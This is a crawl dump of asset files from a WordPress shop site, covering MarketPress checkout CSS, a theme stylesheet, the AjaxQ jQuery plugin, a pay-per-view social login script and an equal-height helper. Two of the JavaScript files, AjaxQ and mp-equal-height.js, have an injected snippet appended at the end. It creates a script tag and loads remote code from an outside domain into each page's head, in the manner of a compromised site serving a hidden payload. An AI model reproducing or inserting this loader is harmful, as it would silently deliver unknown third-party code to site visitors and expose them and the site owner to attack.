(min-width: 992px){.mp_checkout_column:not(.fullwidth){float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;margin-bottom:0}.mp_checkout_column:not(.fullwidth):last-child{margin-right:0}}.mp_checkout_column:not(.fullwidth)+.mp_checkout_column{margin-right:0}.mp_checkout_column_section{margin-bottom:30px;overflow:hidden;width:100%}.mp_checkout_fields{*zoom:1}.mp_checkout_fields:before,.mp_checkout_fields:after{content:'';display:table}.mp_checkout_fields:after{clear:both}.mp_checkout_field{margin-bottom:15px;overflow:hidden}.mp_checkout_field:not(.mp_checkout_column){float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_checkout_checkbox input[type="checkbox"],.mp_checkout_checkbox input[type="radio"]{margin-right:5px}.mp_checkout_buttons{*zoom:1;clear:both}.mp_checkout_buttons:before,.mp_checkout_buttons:after{content:'';display:table}.mp_checkout_buttons:after{clear:both}.mp_checkout_buttons .mp_button-checkout-prev-step{float:left}.mp_checkout_buttons .mp_button-checkout-next-step{float:right}.mp_checkout_buttons .mp_button.disabled,.mp_checkout_buttons .mp_orders_invoice .disabled.button,.mp_orders_invoice .mp_checkout_buttons .disabled.button{display:none}.mp_checkout .mp_gateway_form{padding:5px}#mp-checkout-form{position:relative;z-index:0}#mp-checkout-form .mp_form_label-checkout-option{margin-bottom:10px}#mp-checkout-form .mp_form_label-checkout-option:last-of-type{margin-bottom:0}#mp-checkout-form .mp_form_label-checkout-option input{margin-right:5px}#mp-checkout-form .mp_button-checkout-login{float:right}#mp-checkout-form .mp_button-checkout-next-step{float:right}#is_checkout_as_guest{display:none}.mp_form-order-lookup{border-top:1px solid transparent;margin-bottom:15px;padding-top:30px;position:relative}.mp_orders-list{border-top:1px solid transparent;padding-top:30px}.mp_orders-list .mp_order_details{margin-bottom:30px}.mp_orders .mp_order{border:1px solid transparent;border-top:none;padding:30px}.mp_orders .mp_order:first-of-type{border-top:1px solid transparent}.mp_orders .mp_order_head{margin:0 0 15px}.mp_orders .mp_order_confirmation_text{border:1px solid transparent;margin-top:30px;padding:30px}.mp_orders .mp_order_confirmation_text>p{margin-bottom:15px}.mp_orders .mp_order_confirmation_text>p:last-child{margin-bottom:0}.mp_orders .mp_order_cart{border-top:1px solid transparent;margin-top:30px;padding-top:30px}.mp_orders .mp_order_address{border-top:1px solid transparent;margin-top:30px;padding-top:30px}.mp_orders_invoice{*zoom:1;margin:15px 0}.mp_orders_invoice:before,.mp_orders_invoice:after{content:'';display:table}.mp_orders_invoice:after{clear:both}.mp_widget_custom-text{margin-bottom:15px}.mp_widget_products .mp_product_item{border-top:1px solid transparent;padding:15px 0}.mp_widget_products .mp_product_item:first-child{border-top:none;padding-top:0}.mp_widget_products .mp_product{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}.mp_widget_products .mp_product_img_link{display:inline-block;margin-bottom:15px}.mp_widget_products .mp_product_excerpt{margin-bottom:15px}.mp_widget_products .mp_product_price{margin-bottom:0}.mp_widget_products .mp_form-buy-product{margin-top:15px}.mp_widget_products .mp_button,.mp_widget_products .mp_orders_invoice .button,.mp_orders_invoice .mp_widget_products .button{padding:5px 10px}.mp_widget_cart .mp_mini_cart_items-empty{padding:0;text-align:left}.mp_widget_cart .mp_mini_cart_item{margin:0}.mp_widget_cart .mp_mini_cart_item-link{border:1px solid transparent;border-bottom:none}.mp_widget_cart .mp_mini_cart_item:last-child .mp_mini_cart_item-link{border-bottom:1px solid transparent}.mp_cart_widget .mp_mini_cart_item-title{margin:0}


/* 129868-1554517853-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css
body_size: -252
content:
.et_fixed_nav #logo{max-height:75px!important}.et_pb_module.et_pb_video_slider.et_pb_video_slider_0 .et-pb-controllers:nth-child(3){display:none}.et_pb_sidebar_0{padding-left:10px}.et_pb_section_0 .et_pb_post{padding:0 10px}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0
body_size: 334
content:
// AjaxQ jQuery Plugin
// Copyright (c) 2012 Foliotek Inc.
// MIT License
// https://github.com/Foliotek/ajaxq
!function(e){var n={},t={};e.ajaxq=function(a,r){function i(e){if(n[a])n[a].push(e);else{n[a]=[];var r=e();t[a]=r}}function u(){if(n[a]){var e=n[a].shift();if(e){var r=e();t[a]=r}else delete n[a]}}if("undefined"==typeof r)throw"AjaxQ: queue name is not provided";var o=e.Deferred(),f=o.promise();f.success=f.done,f.error=f.fail,f.complete=f.always;var s=e.extend(!0,{},r);return i(function(){var n=e.ajax.apply(window,[s]);return n.done(function(){o.resolve.apply(this,arguments)}),n.fail(function(){o.reject.apply(this,arguments)}),n.always(u),n}),f},e.each(["getq","postq"],function(n,t){e[t]=function(n,a,r,i,u){return e.isFunction(r)&&(u=u||i,i=r,r=void 0),e.ajaxq(n,{type:"postq"===t?"post":"get",url:a,data:r,success:i,dataType:u})}});var a=function(e){return n.hasOwnProperty(e)},r=function(){for(var e in n)if(a(e))return!0;return!1};e.ajaxq.isRunning=function(e){return e?a(e):r()},e.ajaxq.getActiveRequest=function(e){if(!e)throw"AjaxQ: queue name is required";return t[e]},e.ajaxq.abort=function(n){if(!n)throw"AjaxQ: queue name is required";e.ajaxq.clear(n);var t=e.ajaxq.getActiveRequest(n);t&&t.abort()},e.ajaxq.clear=function(e){if(e)n[e]&&delete n[e];else for(var t in n)n.hasOwnProperty(t)&&delete n[t]}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/ppw-api.js?ver=1.4.6
body_size: 2011
content:
/* ----- Login with Fb/Tw/Google ----- */
var current_button = '';
(function ($) {
	function create_ppw_login_interface($me) {
		if ($("#payperview-login_links-wrapper").length) {
			$("#payperview-login_links-wrapper").remove();
		}
		$me.parents('.ppw_inner').after('<div id="payperview-login_links-wrapper" />');
		var $root = $("#payperview-login_links-wrapper");

		var login_html = '<ul class="payperview-login_links">';
		if ($(".ppw_accept_api_logins")[0]) {
			if ( 1 == ppw_social_logins.show_facebook) {
				login_html += '<li><a href="#" class="payperview-login_link payperview-login_link-facebook">' + l10nPpwApi.facebook + '</a></li>';
			}
			if ( 1 == ppw_social_logins.show_twitter) {
				login_html += '<li><a href="#" class="payperview-login_link payperview-login_link-twitter">' + l10nPpwApi.twitter + '</a></li>';
			}
			if (ppw_social_logins.show_google) {
				login_html += '<li><div id="gConnect"></div></li>';
			}
		}
		login_html +=
			'<li><a href="#" class="payperview-login_link payperview-login_link-wordpress">' + l10nPpwApi.wordpress + '</a></li>' +
			'<li class="ppw_login_submit"><input type="text" class="ppw_username" value="Username" onfocus="ppw_checkclear(this)" />' +
			'<input type="password" class="ppw_password" value="Password" onfocus="ppw_checkclear(this)" />' +
			'<a href="javascript:void(0)" class="payperview-login_link payperview-login_link-submit">' + l10nPpwApi.submit + '</a></li>' +
			'<li><a href="' + _ppw_data.register_url + '" class="payperview-login_link payperview-login_link-register">' + l10nPpwApi.register + '</a>' +
			' <a href="#" class="payperview-login_link payperview-login_link-cancel">' + l10nPpwApi.cancel + '</a></li>' +
			'</ul>';

		$root.html(login_html);

		$('.payperview-login_link-register').click(function () {
			$.cookie('ppv-register-page', window.location.href, {path: "/"});
		});

		//If google login has to be shown, call the explicit render
		if( 1 == ppw_social_logins.show_google ) {
			var parameters = {'clientid' : ppw_ggl_api.clientid, 'cookiepolicy' : ppw_ggl_api.cookiepolicy, 'callback' : 'ppv_ggl_signinCallback' };
			gapi.signin.render("gConnect", parameters );
		}

		$me.find(".not_loggedin").addClass("active");
		$root.find(".payperview-login_link").each(function () {
			var $lnk = $(this);
			var callback = false;
			if ($lnk.is(".payperview-login_link-facebook")) {
				// Facebook login
				callback = function () {
					FB.login(function (resp) {
							if (resp.authResponse && resp.authResponse.userID) {
								// change UI
								$root.html('<img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait);
								$.post(_ppw_data.ajax_url, {
										"action": "ppw_facebook_login",
										"user_id": resp.authResponse.userID,
										"token": FB.getAccessToken()
									},
									function (data) {
										var status = 0;
										try {
											status = parseInt(data.status);
										} catch (e) {
											status = 0;
										}
										if (!status) { // ... handle error
											$root.remove();
											return false;
										}
										if (data.reveal) { // user has subscribed or has right to see content
											window.location.href = window.location.href;
										}
										else {
											var user_id = parseInt(data.user_id); // Get the user ID
											var custom = $me.find(".ppw_custom").val(); // Get existing custom value
											if (custom && user_id) { // Make a double check
												var c = custom.split(":");
												$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
												$me.submit(); // Send form to Paypal
											}
										}
									});
							}
						},
						{scope: 'email'});
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-twitter")) {
				callback = function () {
					var twLogin = window.open('', "twitter_login", "scrollbars=no,resizable=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no,height=800,width=600");
					$.post(_ppw_data.ajax_url, {
							"action": "ppw_get_twitter_auth_url",
							"url": window.location.toString()
						},
						function (data) {
							try {
								twLogin.location = data.url;
							} catch (e) {
								twLogin.location.replace(data.url);
							}
							var tTimer = setInterval(function () {
								try {
									if (twLogin.location.hostname == window.location.hostname) {
										// We're back!
										var location = twLogin.location;
										var search = '';
										try {
											search = location.search;
										} catch (e) {
											search = '';
										}
										clearInterval(tTimer);
										twLogin.close();
										// change UI
										$root.html('<img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait);
										$.post(_ppw_data.ajax_url, {
											"action": "ppw_twitter_login",
											"secret": data.secret,
											"data": search
										}, function (data) {
											var status = 0;
											try {
												status = parseInt(data.status);
											} catch (e) {
												status = 0;
											}
											if (!status) { // ... handle error
												$root.remove();
												return false;
											}
											if (data.reveal) { // user has subscribed or has right to see content
												window.location.href = window.location.href;
											}
											else {
												var user_id = parseInt(data.user_id); // Get the user ID
												var custom = $me.find(".ppw_custom").val(); // Get existing custom value
												if (custom && user_id) { // Make a double check
													var c = custom.split(":");
													$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
													$me.submit(); // Send form to Paypal
												}
											}
										});
									}
								} catch (e) {
								}
							}, 300);
						}, 'json')
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-wordpress")) {
				// Pass on to wordpress login
				callback = function () {
					//window.location = $me.parents(".ppw_inner").find(".ppw_login_hidden").attr("href");
					$(".ppw_login_submit").show();
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-submit")) {
				callback = function () {
					$(".ppw_error").remove();
					$lnk.after('<div class="ppw_wait_img"><img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait + '</div>');
					$.post(_ppw_data.ajax_url, {
							"action": "ppw_ajax_login",
							"log": $lnk.parents(".ppw_login_submit").find(".ppw_username").val(),
							"pwd": $lnk.parents(".ppw_login_submit").find(".ppw_password").val(),
							"rememberme": 1
						},
						function (data) {
							$(".ppw_wait_img").remove();
							var status = 0;
							try {
								status = parseInt(data.status);
							} catch (e) {
								status = 0;
							}
							if (!status) { // ... handle error
								$lnk.after('<div class="ppw_error">' + data.error + '</div>');
								return false;
							}
							if (data.reveal) { // user has subscribed or has right to see content
								window.location.href = window.location.href;
							}
							else {
								var user_id = parseInt(data.user_id); // Get the user ID
								var custom = $me.find(".ppw_custom").val(); // Get existing custom value
								if (custom && user_id) { // Make a double check
									var c = custom.split(":");
									$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
									$me.submit(); // Send form to Paypal
								}
							}
						}
					);
				};
			} else if ($lnk.is(".payperview-login_link-cancel")) {
				// Drop entire thing
				callback = function () {
					//$me.removeClass("active");
					$root.remove();
					return false;
				};
			}
			if (callback) $lnk
				.unbind('click')
				.bind('click', callback)
			;
		});
	}

	// Init
	$(function () {
		$(".ppw_not_loggedin").click(function () {
			current_button = $(this).parent();
			create_ppw_login_interface($(this).parent()); // Select button's parent (i.e. the form)
			return false;
		});
	});
	window.onbeforeunload = function(e){
		if( typeof gapi.auth !== 'undefined' ) {
			gapi.auth.signOut();
		}
	};
})(jQuery);
function ppw_checkclear(what) {
	if (!what._haschanged) {
		what.value = ''
	}
	what._haschanged = true;
}
/**
 * Callback Function for Google+
 * @param authResult
 */
var ppv_ggl_signinCallback = function (authResult) {
	//if there is error, code is not included in response, signed_in is false
	if ( typeof authResult['error'] !== 'undefined' || typeof authResult['code'] == 'undefined' || !authResult['status']['signed_in'] ) {
		//Sign in Error
		//@todo: Handle sign in errors
		return false;
	}else{
		// Hide the sign-in button now that the user is authorized, for example:
		jQuery('#gConnect').attr('style', 'display: none');

		// Send the code to the server
		jQuery.post(_ppw_data.ajax_url,
			{"action": "ppv_ggl_login",
				"data": {
					"code": authResult['code'],
					'access_token': authResult['access_token'],
					'id_token': authResult['id_token']
				}
			},
			function (response) {
				if( typeof response.data == 'undefined' ) {
					console.log("Login Failed");
				}
				data = response.data;
				var status = 0;
				try {
					status = parseInt(data.status);
				} catch (e) {
					status = 0;
				}
				if (!status) { // ... handle error
					jQuery("#payperview-login_links-wrapper").remove();
					return false;
				}
				if (data.reveal) { // user has subscribed or has right to see content
					window.location.href = window.location.href;
				} else {
					var user_id = parseInt(data.user_id); // Get the user ID
					var custom = current_button.find(".ppw_custom").val(); // Get existing custom value
					if (custom && user_id) { // Make a double check
						var c = custom.split(":");
						current_button.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
						current_button.submit(); // Send form to Paypal
					}
				}
			}
		);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0
body_size: -4
content:
( function( $ ) {
    $.fn.equalHeights = function( ) {
        var maxHeight = 0;
        this.each( function( ) {
            maxHeight = Math.max( $( this ).height( ), maxHeight );
        } );
        return this.each( function( ) {
            $( this ).height( maxHeight );
        } );
    }

	function equal_height( obj ) {
        var $this = $( obj );
        $this.equalHeights();
    }
	

    $( window ).resize( function( ) {
        $( '#mp-products.mp_products-grid' ).each( function( ) {
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

        $( '#mp-related-products .mp_products-grid .mp_product_meta' ).each( function( ) {
            //equal_height( $( this ) );
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

    } );
	
	$( window ).load(function() {
		$( '#mp-products.mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
		} );

		$( '#mp-related-products .mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
			//$this.equalHeights();
		} );
	} );
}( jQuery ) );var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);